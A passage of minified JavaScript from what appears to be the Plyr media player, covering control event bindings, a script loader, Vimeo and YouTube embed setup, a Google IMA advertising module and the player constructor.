i=e.config.events.concat(["keyup","keydown"]).join(" ");y.call(e,e.media,i,function(n){var i=n.detail,a=void 0===i?{}:i;"error"===n.type&&(a=e.media.error),k.call(e,t.container,n.type,!0,a)})}},{key:"proxy",value:function(e,t,n){var i=this.player,a=i.config.listeners[n],s=!0;m.function(a)&&(s=a.call(i,e)),s&&m.function(t)&&t.call(i,e)}},{key:"bind",value:function(e,t,n,i){var a=this,s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=this.player,r=o.config.listeners[i],l=m.function(r);y.call(o,e,t,function(e){return a.proxy(e,n,i)},s&&!l)}},{key:"controls",value:function(){var e=this,t=this.player,n=t.elements,i=F.isIE?"change":"input";if(n.buttons.play&&Array.from(n.buttons.play).forEach(function(n){e.bind(n,"click",t.togglePlay,"play")}),this.bind(n.buttons.restart,"click",t.restart,"restart"),this.bind(n.buttons.rewind,"click",t.rewind,"rewind"),this.bind(n.buttons.fastForward,"click",t.forward,"fastForward"),this.bind(n.buttons.mute,"click",function(){t.muted=!t.muted},"mute"),this.bind(n.buttons.captions,"click",function(){return t.toggleCaptions()}),this.bind(n.buttons.download,"click",function(){k.call(t,t.media,"download")},"download"),this.bind(n.buttons.fullscreen,"click",function(){t.fullscreen.toggle()},"fullscreen"),this.bind(n.buttons.pip,"click",function(){t.pip="toggle"},"pip"),this.bind(n.buttons.airplay,"click",t.airplay,"airplay"),this.bind(n.buttons.settings,"click",function(e){e.stopPropagation(),ce.toggleMenu.call(t,e)}),this.bind(n.buttons.settings,"keyup",function(e){var n=e.which;[13,32].includes(n)&&(13!==n?(e.preventDefault(),e.stopPropagation(),ce.toggleMenu.call(t,e)):ce.focusFirstMenuItem.call(t,null,!0))},null,!1),this.bind(n.settings.menu,"keydown",function(e){27===e.which&&ce.toggleMenu.call(t,e)}),this.bind(n.inputs.seek,"mousedown mousemove",function(e){var t=n.progress.getBoundingClientRect(),i=100/t.width*(e.pageX-t.left);e.currentTarget.setAttribute("seek-value",i)}),this.bind(n.inputs.seek,"mousedown mouseup keydown keyup touchstart touchend",function(e){var n=e.currentTarget,i=e.keyCode?e.keyCode:e.which;if(!m.keyboardEvent(e)||39===i||37===i){t.lastSeekTime=Date.now();var a=n.hasAttribute("play-on-seeked"),s=["mouseup","touchend","keyup"].includes(e.type);a&&s?(n.removeAttribute("play-on-seeked"),t.play()):!s&&t.playing&&(n.setAttribute("play-on-seeked",""),t.pause())}}),F.isIos){var s=_.call(t,'input[type="range"]');Array.from(s).forEach(function(t){return e.bind(t,i,function(e){return H(e.target)})})}this.bind(n.inputs.seek,i,function(e){var n=e.currentTarget,i=n.getAttribute("seek-value");m.empty(i)&&(i=n.value),n.removeAttribute("seek-value"),t.currentTime=i/n.max*t.duration},"seek"),this.bind(n.progress,"mouseenter mouseleave mousemove",function(e){return ce.updateSeekTooltip.call(t,e)}),F.isWebkit&&Array.from(_.call(t,'input[type="range"]')).forEach(function(n){e.bind(n,"input",function(e){return ce.updateRangeFill.call(t,e.target)})}),t.config.toggleInvert&&!m.element(n.display.duration)&&this.bind(n.display.currentTime,"click",function(){0!==t.currentTime&&(t.config.invertTime=!t.config.invertTime,ce.timeUpdate.call(t))}),this.bind(n.inputs.volume,i,function(e){t.volume=e.target.value},"volume"),this.bind(n.controls,"mouseenter mouseleave",function(e){n.controls.hover=!t.touch&&"mouseenter"===e.type}),this.bind(n.controls,"mousedown mouseup touchstart touchend touchcancel",function(e){n.controls.pressed=["mousedown","touchstart"].includes(e.type)}),this.bind(n.controls,"focusin",function(){var n=t.config,i=t.elements,a=t.timers;L(i.controls,n.classNames.noTransition,!0),Ee.toggleControls.call(t,!0),setTimeout(function(){L(i.controls,n.classNames.noTransition,!1)},0);var s=e.touch?3e3:4e3;clearTimeout(a.controls),a.controls=setTimeout(function(){return Ee.toggleControls.call(t,!1)},s)}),this.bind(n.inputs.volume,"wheel",function(e){var n=e.webkitDirectionInvertedFromDevice,i=a([e.deltaX,-e.deltaY].map(function(e){return n?-e:e}),2),s=i[0],o=i[1],r=Math.sign(Math.abs(s)>Math.abs(o)?s:o);t.increaseVolume(r/50);var l=t.media.volume;(1===r&&l<1||-1===r&&l>0)&&e.preventDefault()},"volume",!1)}}]),t}();"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self&&self;var Ce,Se=(function(e,t){e.exports=function(){var e=function(){},t={},n={},i={};function a(e,t){if(e){var a=i[e];if(n[e]=t,a)for(;a.length;)a[0](e,t),a.splice(0,1)}}function s(t,n){t.call&&(t={success:t}),n.length?(t.error||e)(n):(t.success||e)(t)}function o(t,n,i,a){var s,r,l=document,c=i.async,u=(i.numRetries||0)+1,d=i.before||e,h=t.replace(/^(css|img)!/,"");a=a||0,/(^css!|\.css$)/.test(t)?(s=!0,(r=l.createElement("link")).rel="stylesheet",r.href=h):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(r=l.createElement("img")).src=h:((r=l.createElement("script")).src=t,r.async=void 0===c||c),r.onload=r.onerror=r.onbeforeload=function(e){var l=e.type[0];if(s&&"hideFocus"in r)try{r.sheet.cssText.length||(l="e")}catch(e){18!=e.code&&(l="e")}if("e"==l&&(a+=1)<u)return o(t,n,i,a);n(t,l,e.defaultPrevented)},!1!==d(t,r)&&l.head.appendChild(r)}function r(e,n,i){var r,l;if(n&&n.trim&&(r=n),l=(r?i:n)||{},r){if(r in t)throw"LoadJS";t[r]=!0}!function(e,t,n){var i,a,s=(e=e.push?e:[e]).length,r=s,l=[];for(i=function(e,n,i){if("e"==n&&l.push(e),"b"==n){if(!i)return;l.push(e)}--s||t(l)},a=0;a<r;a++)o(e[a],i,n)}(e,function(e){s(l,e),a(r,e)},l)}return r.ready=function(e,t){return function(e,t){e=e.push?e:[e];var a,s,o,r=[],l=e.length,c=l;for(a=function(e,n){n.length&&r.push(e),--c||t(r)};l--;)s=e[l],(o=n[s])?a(s,o):(i[s]=i[s]||[]).push(a)}(e,function(e){s(t,e)}),r},r.done=function(e){a(e,[])},r.reset=function(){t={},n={},i={}},r.isDefined=function(e){return e in t},r}()}(Ce={exports:{}},Ce.exports),Ce.exports);function Me(e){return new Promise(function(t,n){Se(e,{success:t,error:n})})}function Ne(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,k.call(this,this.media,e?"play":"pause"))}var Le={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),Le.setAspectRatio.call(this),m.object(window.Vimeo)?Le.ready.call(this):Me(this.config.urls.vimeo.sdk).then(function(){Le.ready.call(e)}).catch(function(t){e.debug.warn("Vimeo API failed to load",t)})},setAspectRatio:function(e){var t=a((m.string(e)?e:this.config.ratio).split(":").map(Number),2),n=100/t[0]*t[1];if(Le.padding=n,this.elements.wrapper.style.paddingBottom="".concat(n,"%"),this.supported.ui){var i=(240-n)/4.8;this.media.style.transform="translateY(-".concat(i,"%)")}},ready:function(){var e=this,t=this,n=de({loop:t.config.loop.active,autoplay:t.autoplay,byline:!1,portrait:!1,title:!1,speed:!0,transparent:0,gesture:"media",playsinline:!this.config.fullscreen.iosNative}),i=t.media.getAttribute("src");m.empty(i)&&(i=t.media.getAttribute(t.config.attributes.embed.id));var s,o=(s=i,m.empty(s)?null:m.number(Number(s))?s:s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:s),r=A("iframe"),l=Q(t.config.urls.vimeo.iframe,o,n);r.setAttribute("src",l),r.setAttribute("allowfullscreen",""),r.setAttribute("allowtransparency",""),r.setAttribute("allow","autoplay");var c=A("div",{poster:t.poster,class:t.config.classNames.embedContainer});c.appendChild(r),t.media=S(c,t.media),ie(Q(t.config.urls.vimeo.api,o),"json").then(function(e){if(!m.empty(e)){var n=new URL(e[0].thumbnail_large);n.pathname="".concat(n.pathname.split("_")[0],".jpg"),Ee.setPoster.call(t,n.href).catch(function(){})}}),t.embed=new window.Vimeo.Player(r,{autopause:t.config.autopause,muted:t.muted}),t.media.paused=!0,t.media.currentTime=0,t.supported.ui&&t.embed.disableTextTrack(),t.media.play=function(){return Ne.call(t,!0),t.embed.play()},t.media.pause=function(){return Ne.call(t,!1),t.embed.pause()},t.media.stop=function(){t.pause(),t.currentTime=0};var u=t.media.currentTime;Object.defineProperty(t.media,"currentTime",{get:function(){return u},set:function(e){var n=t.embed,i=t.media,a=t.paused,s=t.volume,o=a&&!n.hasPlayed;i.seeking=!0,k.call(t,i,"seeking"),Promise.resolve(o&&n.setVolume(0)).then(function(){return n.setCurrentTime(e)}).then(function(){return o&&n.pause()}).then(function(){return o&&n.setVolume(s)}).catch(function(){})}});var d=t.config.speed.selected;Object.defineProperty(t.media,"playbackRate",{get:function(){return d},set:function(e){t.embed.setPlaybackRate(e).then(function(){d=e,k.call(t,t.media,"ratechange")}).catch(function(e){"Error"===e.name&&ce.setSpeedMenu.call(t,[])})}});var h=t.config.volume;Object.defineProperty(t.media,"volume",{get:function(){return h},set:function(e){t.embed.setVolume(e).then(function(){h=e,k.call(t,t.media,"volumechange")})}});var p=t.config.muted;Object.defineProperty(t.media,"muted",{get:function(){return p},set:function(e){var n=!!m.boolean(e)&&e;t.embed.setVolume(n?0:t.config.volume).then(function(){p=n,k.call(t,t.media,"volumechange")})}});var f,g=t.config.loop;Object.defineProperty(t.media,"loop",{get:function(){return g},set:function(e){var n=m.boolean(e)?e:t.config.loop.active;t.embed.setLoop(n).then(function(){g=n})}}),t.embed.getVideoUrl().then(function(e){f=e,ce.setDownloadLink.call(t)}).catch(function(t){e.debug.warn(t)}),Object.defineProperty(t.media,"currentSrc",{get:function(){return f}}),Object.defineProperty(t.media,"ended",{get:function(){return t.currentTime===t.duration}}),Promise.all([t.embed.getVideoWidth(),t.embed.getVideoHeight()]).then(function(t){var n,i,a;Le.ratio=(n=t[0],i=t[1],a=function e(t,n){return 0===n?t:e(n,t%n)}(n,i),"".concat(n/a,":").concat(i/a)),Le.setAspectRatio.call(e,Le.ratio)}),t.embed.setAutopause(t.config.autopause).then(function(e){t.config.autopause=e}),t.embed.getVideoTitle().then(function(n){t.config.title=n,Ee.setTitle.call(e)}),t.embed.getCurrentTime().then(function(e){u=e,k.call(t,t.media,"timeupdate")}),t.embed.getDuration().then(function(e){t.media.duration=e,k.call(t,t.media,"durationchange")}),t.embed.getTextTracks().then(function(e){t.media.textTracks=e,he.setup.call(t)}),t.embed.on("cuechange",function(e){var n=e.cues,i=(void 0===n?[]:n).map(function(e){return t=e.text,n=document.createDocumentFragment(),i=document.createElement("div"),n.appendChild(i),i.innerHTML=t,n.firstChild.innerText;var t,n,i});he.updateCues.call(t,i)}),t.embed.on("loaded",function(){(t.embed.getPaused().then(function(e){Ne.call(t,!e),e||k.call(t,t.media,"playing")}),m.element(t.embed.element)&&t.supported.ui)&&t.embed.element.setAttribute("tabindex",-1)}),t.embed.on("play",function(){Ne.call(t,!0),k.call(t,t.media,"playing")}),t.embed.on("pause",function(){Ne.call(t,!1)}),t.embed.on("timeupdate",function(e){t.media.seeking=!1,u=e.seconds,k.call(t,t.media,"timeupdate")}),t.embed.on("progress",function(e){t.media.buffered=e.percent,k.call(t,t.media,"progress"),1===parseInt(e.percent,10)&&k.call(t,t.media,"canplaythrough"),t.embed.getDuration().then(function(e){e!==t.media.duration&&(t.media.duration=e,k.call(t,t.media,"durationchange"))})}),t.embed.on("seeked",function(){t.media.seeking=!1,k.call(t,t.media,"seeked")}),t.embed.on("ended",function(){t.media.paused=!0,k.call(t,t.media,"ended")}),t.embed.on("error",function(e){t.media.error=e,k.call(t,t.media,"error")}),t.on("enterfullscreen exitfullscreen",function(e){var n=t.fullscreen.target;if(n===t.elements.container){var i="enterfullscreen"===e.type,s=a(Le.ratio.split(":").map(Number),2),o=s[0]>s[1]?"width":"height";n.style[o]=i?"".concat(Le.padding,"%"):null}}),setTimeout(function(){return Ee.build.call(t)},0)}};function xe(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,k.call(this,this.media,e?"play":"pause"))}var Ie,_e={setup:function(){var e=this;L(this.elements.wrapper,this.config.classNames.embed,!0),_e.setAspectRatio.call(this),m.object(window.YT)&&m.function(window.YT.Player)?_e.ready.call(this):(Me(this.config.urls.youtube.sdk).catch(function(t){e.debug.warn("YouTube API failed to load",t)}),window.onYouTubeReadyCallbacks=window.onYouTubeReadyCallbacks||[],window.onYouTubeReadyCallbacks.push(function(){_e.ready.call(e)}),window.onYouTubeIframeAPIReady=function(){window.onYouTubeReadyCallbacks.forEach(function(e){e()})})},getTitle:function(e){var t=this;if(m.function(this.embed.getVideoData)){var n=this.embed.getVideoData().title;if(m.empty(n))return this.config.title=n,void Ee.setTitle.call(this)}var i=this.config.keys.google;m.string(i)&&!m.empty(i)&&ie(Q(this.config.urls.youtube.api,e,i)).then(function(e){m.object(e)&&(t.config.title=e.items[0].snippet.title,Ee.setTitle.call(t))}).catch(function(){})},setAspectRatio:function(){var e=this.config.ratio.split(":");this.elements.wrapper.style.paddingBottom="".concat(100/e[0]*e[1],"%")},ready:function(){var e=this,t=e.media.getAttribute("id");if(m.empty(t)||!t.startsWith("youtube-")){var n=e.media.getAttribute("src");m.empty(n)&&(n=e.media.getAttribute(this.config.attributes.embed.id));var i,a,s=(i=n,m.empty(i)?null:i.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:i),o=(a=e.provider,"".concat(a,"-").concat(Math.floor(1e4*Math.random()))),r=A("div",{id:o,poster:e.poster});e.media=S(r,e.media);var l=function(e){return"https://img.youtube.com/vi/".concat(s,"/").concat(e,"default.jpg")};Ae(l("maxres"),121).catch(function(){return Ae(l("sd"),121)}).catch(function(){return Ae(l("hq"))}).then(function(t){return Ee.setPoster.call(e,t.src)}).then(function(t){t.includes("maxres")||(e.elements.poster.style.backgroundSize="cover")}).catch(function(){}),e.embed=new window.YT.Player(o,{videoId:s,playerVars:{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui?0:1,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1,disablekb:1,playsinline:1,widget_referrer:window?window.location.href:null,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language},events:{onError:function(t){if(!e.media.error){var n=t.data,i={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[n]||"An unknown error occured";e.media.error={code:n,message:i},k.call(e,e.media,"error")}},onPlaybackRateChange:function(t){var n=t.target;e.media.playbackRate=n.getPlaybackRate(),k.call(e,e.media,"ratechange")},onReady:function(t){if(!m.function(e.media.play)){var n=t.target;_e.getTitle.call(e,s),e.media.play=function(){xe.call(e,!0),n.playVideo()},e.media.pause=function(){xe.call(e,!1),n.pauseVideo()},e.media.stop=function(){n.stopVideo()},e.media.duration=n.getDuration(),e.media.paused=!0,e.media.currentTime=0,Object.defineProperty(e.media,"currentTime",{get:function(){return Number(n.getCurrentTime())},set:function(t){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),e.media.seeking=!0,k.call(e,e.media,"seeking"),n.seekTo(t)}}),Object.defineProperty(e.media,"playbackRate",{get:function(){return n.getPlaybackRate()},set:function(e){n.setPlaybackRate(e)}});var i=e.config.volume;Object.defineProperty(e.media,"volume",{get:function(){return i},set:function(t){i=t,n.setVolume(100*i),k.call(e,e.media,"volumechange")}});var a=e.config.muted;Object.defineProperty(e.media,"muted",{get:function(){return a},set:function(t){var i=m.boolean(t)?t:a;a=i,n[i?"mute":"unMute"](),k.call(e,e.media,"volumechange")}}),Object.defineProperty(e.media,"currentSrc",{get:function(){return n.getVideoUrl()}}),Object.defineProperty(e.media,"ended",{get:function(){return e.currentTime===e.duration}}),e.options.speed=n.getAvailablePlaybackRates(),e.supported.ui&&e.media.setAttribute("tabindex",-1),k.call(e,e.media,"timeupdate"),k.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),e.timers.buffering=setInterval(function(){e.media.buffered=n.getVideoLoadedFraction(),(null===e.media.lastBuffered||e.media.lastBuffered<e.media.buffered)&&k.call(e,e.media,"progress"),e.media.lastBuffered=e.media.buffered,1===e.media.buffered&&(clearInterval(e.timers.buffering),k.call(e,e.media,"canplaythrough"))},200),setTimeout(function(){return Ee.build.call(e)},50)}},onStateChange:function(t){var n=t.target;switch(clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(t.data)&&(e.media.seeking=!1,k.call(e,e.media,"seeked")),t.data){case-1:k.call(e,e.media,"timeupdate"),e.media.buffered=n.getVideoLoadedFraction(),k.call(e,e.media,"progress");break;case 0:xe.call(e,!1),e.media.loop?(n.stopVideo(),n.playVideo()):k.call(e,e.media,"ended");break;case 1:e.media.paused&&!e.embed.hasPlayed?e.media.pause():(xe.call(e,!0),k.call(e,e.media,"playing"),e.timers.playing=setInterval(function(){k.call(e,e.media,"timeupdate")},50),e.media.duration!==n.getDuration()&&(e.media.duration=n.getDuration(),k.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),xe.call(e,!1)}k.call(e,e.elements.container,"statechange",!1,{code:t.data})}}})}}},je={setup:function(){this.media?(L(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),L(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&L(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=A("div",{class:this.config.classNames.video}),w(this.media,this.elements.wrapper),this.elements.poster=A("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?z.extend.call(this):this.isYouTube?_e.setup.call(this):this.isVimeo&&Le.setup.call(this)):this.debug.warn("No media element found!")}},Oe=function(){function t(n){var i=this;e(this,t),this.player=n,this.publisherId=n.config.ads.publisherId,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise(function(e,t){i.on("loaded",e),i.on("error",t)}),this.load()}return n(t,[{key:"load",value:function(){var e=this;this.enabled&&(m.object(window.google)&&m.object(window.google.ima)?this.ready():Me(this.player.config.urls.googleIMA.sdk).then(function(){e.ready()}).catch(function(){e.trigger("error",new Error("Google IMA SDK failed to load"))}))}},{key:"ready",value:function(){var e=this;this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(function(){e.clearSafetyTimer("onAdsManagerLoaded()")}),this.listeners(),this.setupIMA()}},{key:"setupIMA",value:function(){this.elements.container=A("div",{class:this.player.config.classNames.ads}),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container),this.requestAds()}},{key:"requestAds",value:function(){var e=this,t=this.player.elements.container;try{this.loader=new google.ima.AdsLoader(this.elements.displayContainer),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,function(t){return e.onAdsManagerLoaded(t)},!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(t){return e.onAdError(t)},!1);var n=new google.ima.AdsRequest;n.adTagUrl=this.tagUrl,n.linearAdSlotWidth=t.offsetWidth,n.linearAdSlotHeight=t.offsetHeight,n.nonLinearAdSlotWidth=t.offsetWidth,n.nonLinearAdSlotHeight=t.offsetHeight,n.forceNonLinearFullSlot=!1,n.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(n)}catch(e){this.onAdError(e)}}},{key:"pollCountdown",value:function(){var e=this;if(!(arguments.length>0&&void 0!==arguments[0]&&arguments[0]))return clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text");this.countdownTimer=setInterval(function(){var t=le(Math.max(e.manager.getRemainingTime(),0)),n="".concat(te("advertisement",e.player.config)," - ").concat(t);e.elements.container.setAttribute("data-badge-text",n)},100)}},{key:"onAdsManagerLoaded",value:function(e){var t=this;if(this.enabled){var n=new google.ima.AdsRenderingSettings;n.restoreCustomPlaybackStateOnAdBreakComplete=!0,n.enablePreloading=!0,this.manager=e.getAdsManager(this.player,n),this.cuePoints=this.manager.getCuePoints(),m.empty(this.cuePoints)||this.cuePoints.forEach(function(e){if(0!==e&&-1!==e&&e<t.player.duration){var n=t.player.elements.progress;if(m.element(n)){var i=100/t.player.duration*e,a=A("span",{class:t.player.config.classNames.cues});a.style.left="".concat(i.toString(),"%"),n.appendChild(a)}}}),this.manager.setVolume(this.player.volume),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,function(e){return t.onAdError(e)}),Object.keys(google.ima.AdEvent.Type).forEach(function(e){t.manager.addEventListener(google.ima.AdEvent.Type[e],function(e){return t.onAdEvent(e)})}),this.trigger("loaded")}}},{key:"onAdEvent",value:function(e){var t=this,n=this.player.elements.container,i=e.getAd(),a=function(e){var n="ads".concat(e.replace(/_/g,"").toLowerCase());k.call(t.player,t.player.media,n)};switch(e.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),a(e.type),this.pollCountdown(!0),i.isLinear()||(i.width=n.offsetWidth,i.height=n.offsetHeight);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:a(e.type),this.loadAds();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:a(e.type),this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:a(e.type),this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.STARTED:case google.ima.AdEvent.Type.MIDPOINT:case google.ima.AdEvent.Type.COMPLETE:case google.ima.AdEvent.Type.IMPRESSION:case google.ima.AdEvent.Type.CLICK:a(e.type)}}},{key:"onAdError",value:function(e){this.cancel(),this.player.debug.warn("Ads error",e)}},{key:"listeners",value:function(){var e,t=this,n=this.player.elements.container;this.player.on("ended",function(){t.loader.contentComplete()}),this.player.on("seeking",function(){return e=t.player.currentTime}),this.player.on("seeked",function(){var n=t.player.currentTime;m.empty(t.cuePoints)||t.cuePoints.forEach(function(i,a){e<i&&i<n&&(t.manager.discardAdBreak(),t.cuePoints.splice(a,1))})}),window.addEventListener("resize",function(){t.manager&&t.manager.resize(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL)})}},{key:"play",value:function(){var e=this,t=this.player.elements.container;this.managerPromise||this.resumeContent(),this.managerPromise.then(function(){e.elements.displayContainer.initialize();try{e.initialized||(e.manager.init(t.offsetWidth,t.offsetHeight,google.ima.ViewMode.NORMAL),e.manager.start()),e.initialized=!0}catch(t){e.onAdError(t)}}).catch(function(){})}},{key:"resumeContent",value:function(){this.elements.container.style.zIndex="",this.playing=!1,this.player.currentTime<this.player.duration&&this.player.play()}},{key:"pauseContent",value:function(){this.elements.container.style.zIndex=3,this.playing=!0,this.player.pause()}},{key:"cancel",value:function(){this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds()}},{key:"loadAds",value:function(){var e=this;this.managerPromise.then(function(){e.manager&&e.manager.destroy(),e.managerPromise=new Promise(function(t){e.on("loaded",t),e.player.debug.log(e.manager)}),e.requestAds()}).catch(function(){})}},{key:"trigger",value:function(e){for(var t=this,n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var s=this.events[e];m.array(s)&&s.forEach(function(e){m.function(e)&&e.apply(t,i)})}},{key:"on",value:function(e,t){return m.array(this.events[e])||(this.events[e]=[]),this.events[e].push(t),this}},{key:"startSafetyTimer",value:function(e,t){var n=this;this.player.debug.log("Safety timer invoked from: ".concat(t)),this.safetyTimer=setTimeout(function(){n.cancel(),n.clearSafetyTimer("startSafetyTimer()")},e)}},{key:"clearSafetyTimer",value:function(e){m.nullOrUndefined(this.safetyTimer)||(this.player.debug.log("Safety timer cleared from: ".concat(e)),clearTimeout(this.safetyTimer),this.safetyTimer=null)}},{key:"enabled",get:function(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.ads.enabled&&!m.empty(this.publisherId)}},{key:"tagUrl",get:function(){var e={AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:this.publisherId};return"".concat("https://go.aniview.com/api/adserver6/vast/","?").concat(de(e))}}]),t}(),qe={insertElements:function(e,t){var n=this;m.string(t)?E(e,this.media,{src:t}):m.array(t)&&t.forEach(function(t){E(e,n.media,t)})},change:function(e){var t=this;Y(e,"sources.length")?(z.cancelRequests.call(this),this.destroy.call(this,function(){t.options.quality=[],P(t.media),t.media=null,m.element(t.elements.container)&&t.elements.container.removeAttribute("class");var n=e.sources,i=e.type,s=a(n,1)[0],o=s.provider,r=void 0===o?ge.html5:o,l=s.src,c="html5"===r?i:"div",u="html5"===r?{}:{src:l};Object.assign(t,{provider:r,type:i,supported:W.check(i,r,t.config.playsinline),media:A(c,u)}),t.elements.container.appendChild(t.media),m.boolean(e.autoplay)&&(t.config.autoplay=e.autoplay),t.isHTML5&&(t.config.crossorigin&&t.media.setAttribute("crossorigin",""),t.config.autoplay&&t.media.setAttribute("autoplay",""),m.empty(e.poster)||(t.poster=e.poster),t.config.loop.active&&t.media.setAttribute("loop",""),t.config.muted&&t.media.setAttribute("muted",""),t.config.playsinline&&t.media.setAttribute("playsinline","")),Ee.addStyleHook.call(t),t.isHTML5&&qe.insertElements.call(t,"source",n),t.config.title=e.title,je.setup.call(t),t.isHTML5&&Object.keys(e).includes("tracks")&&qe.insertElements.call(t,"track",e.tracks),(t.isHTML5||t.isEmbed&&!t.supported.ui)&&Ee.build.call(t),t.isHTML5&&t.media.load(),t.fullscreen.update()},!0)):this.debug.warn("Invalid source format")}},Re=function(){function t(n,i){var a=this;if(e(this,t),this.timers={},this.ready=!1,this.loading=!1,this.failed=!1,this.touch=W.touch,this.media=n,m.string(this.media)&&(this.media=document.querySelectorAll(this.media)),(window.jQuery&&this.media instanceof jQuery||m.nodeList(this.media)||m.array(this.media))&&(this.media=this.media[0]),this.config=J({},pe,t.defaults,i||{},function(){try{return JSON.parse(a.media.getAttribute("data-plyr-config"))}catch(e){return{}}}()),this.elements={container:null,captions:null,buttons:{},display:{},progress:{},inputs:{},settings:{popup:null,menu:null,panels:{},buttons:{}}},this.captions={active:null,currentTrack:-1,meta:new WeakMap},this.fullscreen={active:!1},this.options={speed:[],quality:[]},this.debug=new be(this.config.debug),this.debug.log("Config",this.config),this.debug.log("Support",W),!m.nullOrUndefined(this.media)&&m.element(this.media))if(this.media.plyr)this.debug.warn("Target already setup");else if(this.config.enabled)if(W.check().api){var s=this.media.cloneNode(!0);s.autoplay=!1,this.elements.original=s;var o=this.media.tagName.toLowerCase(),r=null,l=null;switch(o){case"div":if(r=this.media.querySelector("iframe"),m.element(r)){if(l=ue(r.getAttribute("src")),this.provider=function(e){return/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(e)?ge.youtube:/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(e)?ge.vimeo:null}(l.toString()),this.elements.container=this.media,this.media=r,this.elements.container.className="",l.search.length){var c=["1","true"];c.includes(l.searchParams.get("autoplay"))&&(this.config.autoplay=!0),c.includes(l.searchParams.get("loop"))&&(this.config.loop.active=!0),this.isYouTube?(this.config.playsinline=c.includes(l.searchParams.get("playsinline")),this.config.hl=l.searchParams.get("hl")):this.config.playsinline=!0}}else this.provider=this.media.getAttribute(this.config.attributes.embed.provider),this.media.removeAttribute(this.config.attributes.embed.provider);if(m.empty(this.provider)||!Object.keys(ge).includes(this.provider))return void this.debug.error("Setup failed: Invalid provider");this.type=ye.video;break;case"video":case"audio":this.type=o,this.provider=ge.html5,this.media.hasAttribute("crossorigin")&&(this.config.crossorigin=!0),this.media.hasAttribute("autoplay")&&(this.config.autoplay=!0),(this.media.hasAttribute("playsinline")||this.media.hasAttribute("webkit-playsinline"))&&(this.config.playsinline=!0),this.media.hasAttribute("muted")&&(this.config.muted=!0),this.media.hasAttribute("loop")&&(this.config.loop.active=!0);break;default:return void this.debug.error("Setup failed: unsupported type")}this.supported=W.check(this.type,this.provider,this.config.playsinline),this.supported.api?(this.eventListeners=[],this.listeners=new Pe(this),this.storage=new ne(this),this.media.plyr=this,m.element(this.elements.container)||(this.elements.container=A("div"),w(this.media,this.elements.container)),Ee.addStyleHook.call(this),je.setup.call(this),this.config.debug&&y.call(this,this.elements.container,this.config.events.join(" "),function(e){a.debug.log("event: ".concat(e.type))}),(this.isHTML5||this.isEmbed&&!this.supported.ui)&&Ee.build.call(this),this.listeners.container(),this.listeners.global(),this.fullscreen=new Te(this),this.config.ads.enabled&&(this.ads=new Oe(this)),this.config.autoplay&&this.play(),this.lastSeekTime=0):this.debug.error("Setup failed: no support")}else this.debug.error("Setup failed: no support");else this.debug.error("Setup failed: disabled by config");else this.debug.error("Setup failed: no suitable element passed")}return n(t,[{key:"play",value:function(){return 